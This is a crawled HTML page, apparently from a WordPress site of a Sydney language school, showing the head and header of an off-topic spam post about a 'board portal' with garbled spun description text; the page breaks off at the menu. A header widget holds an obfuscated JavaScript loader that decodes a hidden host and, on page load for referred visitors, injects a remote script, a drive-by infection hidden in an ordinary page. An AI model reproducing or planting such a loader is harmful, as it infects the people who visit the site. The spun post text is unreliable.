

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitefrenchspanish.com.au/highlights-of-the-panel-of-administrators-portal/
body_size: 12637
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<!--<![endif]-->
<head>
<meta name="google-site-verification" content="iD5oaTBuHLsrLeWMnc6OTX8Hzqfc0XTBFBA3l0rex7k" />
<meta charset="UTF-8" />
<meta name="description" content="ELITE French & Spanish is a boutique language school based in the Lower North Shore in Mosman, Sydney. We specialise in providing French and Spanish language education to all age groups of all ability levels. Our services include group classes and individual lessons for adults as well as tuition for high-school students and children. We are qualified teachers with expertise in communicative language teaching by following high professional standards.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:description" content=" ELITE French & Spanish is a boutique language school based in the Lower North Shore in Mosman, Sydney. We specialise in providing French and Spanish language education to all age groups of all ability levels. Our services include group classes and individual lessons for adults as well as tuition for high-school students and children. We are qualified teachers with expertise in communicative language teaching by following high professional standards.">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.elitefrenchspanish.com.au/xmlrpc.php" />

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="robots" content="noodp,noydir" />
<meta name="news_keywords" content="French classes Mosman, French classes Sydney, French workshops, French home lessons Mosman, French school classes, French teachers, French culture, French activities, Mosman French School, native French teachers, French for children, French for high-school, French traveller courses, French lessons in Sydney, French lessons in Mosman, French HSC tuition, French group classes in Sydney, French private classes in Sydney, the best French lessons in Sydney, DELF preparation in Sydney, Spanish lessons in Sydney, Spanish lessons in Mosman, Spanish HSC tuition, Spanish group classes in Sydney, Spanish private classes in Sydney, the best Spanish lessons in Sydney, DELE preparation in Sydney, Spanish classes Mosman, Spanish classes Sydney, Spanish workshops, Spanish school classes, Spanish teachers, Spanish culture, Spanish activities, Mosman Spanish School, native Spanish teachers, Spanish for children, Spanish for high-school, Spanish traveller courses, Spanish lessons in Sydney, Spanish lessons in Mosman, Spanish HSC tuition, Spanish group classes in Sydney, Spanish private classes in Sydney, Spanish home lessons Mosman, the best Spanish lessons in Sydney">
<meta name="description" content="The table of owners portal may be a software option that allows aboard members, provider secretaries, get together planners, and other staff to work together on get togethers and document management." />
<meta name="keywords" content="french classes mosman, french school mosman, spanish classes mosman, spanish school mosman, french classes cremorne, french classes neutral bay, french classes manly, french classes balgowlah, french classes redlands, french classes queenwood, french classes wenona, french classes ravenswood, french classes ib, french classes monte, french classes ab initio, french lessons in sydney, french lessons, french language school, french tuition, french events, intensive courses in french, french courses, learning french, teaching french, french teacher, hsc french tutor, french group lessons, french private lessons, french lessons for individuals, french one on one lessons, french one to one lessons, sydney, mosman, french lessons in lower north shore, french lessons in cremorne, french lessons in neutral bay, french lessons in north sydney, french lessons in manly, french lessons in seaforth, french lessons in mosman, learning french in sydney lower north shore, learn french in sydney, spanish lessons in sydney, spanish lessons, spanish language school, spanish tuition, spanish events, intensive courses in spanish, spanish courses, learning spanish, teaching spanish, spanish teacher, hsc spanish tutor, spanish group lessons, spanish private lessons, spanish lessons for individuals, spanish one on one lessons, spanish one to one lessons, sydney, mosman, spanish lessons in lower north shore, spanish lessons in cremorne, spanish lessons in neutral bay, spanish lessons in north sydney, spanish lessons in manly, spanish lessons in seaforth, spanish lessons in mosman, learning spanish in sydney lower north shore, learn spanish in sydney, spanish adult classes mosman, spanish school mosman, spanish classes spit junction, spanish school spit junction, spanish classes cremorne, spanish classes neutral bay, spanish classes manly, spanish classes balgowlah, spanish classes redlands, spanish classes queenwood, spanish classes wenona, spanish classes ravenswood, spanish classes ib, spanish classes monte, spanish classes ab initio," />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Highlights of the Panel of Administrators Portal &#8211; ELITE French &amp; Spanish School Australia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ELITE French &amp; Spanish School Australia &raquo; Feed" href="https://www.elitefrenchspanish.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELITE French &amp; Spanish School Australia &raquo; Comments Feed" href="https://www.elitefrenchspanish.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELITE French &amp; Spanish School Australia &raquo; Highlights of the Panel of Administrators Portal Comments Feed" href="https://www.elitefrenchspanish.com.au/highlights-of-the-panel-of-administrators-portal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elitefrenchspanish.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitefrenchspanish.com.au%2Fhighlights-of-the-panel-of-administrators-portal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elitefrenchspanish.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitefrenchspanish.com.au%2Fhighlights-of-the-panel-of-administrators-portal%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.elitefrenchspanish.com.au/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.elitefrenchspanish.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elitefrenchspanish.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitefrenchspanish.com.au/wp-json/wp/v2/posts/2875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitefrenchspanish.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elitefrenchspanish.com.au/highlights-of-the-panel-of-administrators-portal/" />
<link rel='shortlink' href='https://www.elitefrenchspanish.com.au/?p=2875' />
		<style type="text/css"> blockquote { border-left: 3px solid #08708a; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #08708a; }
			.previous a:hover, .next a:hover { 	color: #08708a; }
			a { color: #08708a; }
			#site-title a:hover,.widget_fun_facts .counter-icon,.team-title a:hover { color: #08708a; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #08708a; }
			.main-navigation ul li ul { border-top: 1px solid #08708a; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover { color: #08708a; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #003e58; }
			.main-small-navigation li:hover { background: #08708a; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #08708a; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #08708a; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #08708a; }
			#featured-slider .slider-read-more-button { background-color: #08708a; }
			#controllers a:hover, #controllers a.active { background-color: #08708a; color: #08708a; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a{ color: #003e58; }
			.breadcrumb a:hover { color: #08708a; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #08708a; }
			.pagination span,.site-header .menu-toggle:hover,#team-controllers a.active, #team-controllers a:hover { background-color: #08708a; }
			.pagination a span:hover { color: #08708a; border-color: #08708a; }
			.widget_testimonial .testimonial-post { border-color: #08708a #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #08708a; }
			.call-to-action-button { background-color: #08708a; }
			#content .comments-area a.comment-permalink:hover { color: #08708a; }
			.comments-area .comment-author-link a:hover { color: #08708a; }
			.comments-area .comment-author-link spanm,.team-social-icon a:hover { background-color: #08708a; }
			.comment .comment-reply-link:hover { color: #08708a; }
			.team-social-icon a:hover{ border-color: #08708a; }
			.nav-previous a:hover, .nav-next a:hover { color: #08708a; }
			#wp-calendar #today { color: #08708a; }
			.widget-title span { border-bottom: 2px solid #08708a; }
			.footer-widgets-area a:hover { color: #08708a !important; }
			.footer-socket-wrapper .copyright a:hover { color: #08708a; }
			a#back-top:before { background-color: #08708a; }
			.read-more, .more-link { color: #08708a; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #08708a; }
			.entry-meta .read-more-link { background-color: #08708a; }
			.entry-meta a:hover, .type-page .entry-meta a:hover { color: #08708a; }
			.single #content .tags a:hover { color: #08708a; }
			.widget_testimonial .testimonial-icon:before { color: #08708a; }
			a#scroll-up { background-color: #08708a; }
			#search-form span { background-color: #08708a; }
			.single #content .tags a:hover,.previous a:hover, .next a:hover{border-color: #08708a;}
			.widget_featured_posts .tg-one-half .entry-title a:hover,.main-small-navigation li:hover > .sub-toggle { color: #08708a; }
			.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button { background-color: #08708a; }
			.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover { background-color: #08708a; }
			#content .wp-pagenavi .current, #content .wp-pagenavi a:hover,.sub-toggle { background-color: #08708a; } #site-title a { font-family: "Lato"; } #site-description{ font-size: 20px; } .main-navigation ul li a{ font-size: 17px; } #featured-slider .slider-read-more-button { background-color: #08708a; }  #colophon .widget-title   { color: #ffffff; } .footer-widgets-area, .footer-widgets-area .tg-one-fourth p { color: #ffffff; } .footer-widgets-wrapper { background-color: #08708a; } .footer-socket-wrapper .copyright, .footer-socket-wrapper .copyright a { color: #ffffff; } #colophon .small-menu a { color: #08708a; } .footer-socket-wrapper { background-color: #08708a; }</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2875 single-format-standard wp-theme-spacious-pro-2 no-sidebar better-responsive-menu ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">

					<div id="header-meta" class="clearfix">
				<div class="inner-wrap">
					
   
	<div class="social-links clearfix">
		<ul>
		<li class="spacious-facebook"><a href="https://www.facebook.com/elitefrenchspanish" ></a></li>      		</ul>
	</div><!-- .social-links -->
	<div class="small-info-text"><p><p>Bonjour !          Hola !         welcome@elitefrenchspanish.com.au                           </p></p></div>					<nav class="small-menu" class="clearfix">
							    			</nav>
				</div>
			</div>
		
		
		<div id="header-text-nav-container">
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">
								<a href="https://www.elitefrenchspanish.com.au/" title="ELITE French &amp; Spanish School Australia" rel="home"><img src="https://www.elitefrenchspanish.com.au/wp-content/uploads/2017/12/ELITE-again-logo.png" alt="ELITE French &amp; Spanish School Australia"></a>
							</div><!-- #header-logo-image -->
												<div id="header-text" class="screen-reader-text">
														<h3 id="site-title">
									<a href="https://www.elitefrenchspanish.com.au/" title="ELITE French &amp; Spanish School Australia" rel="home">ELITE French &amp; Spanish School Australia</a>
								</h3>
															<p id="site-description">Sydney Students Learn French and Spanish online with professional teachers</p>
													</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<nav id="site-navigation" class="main-navigation" role="navigation">
							<p class="menu-toggle">Menu</p>
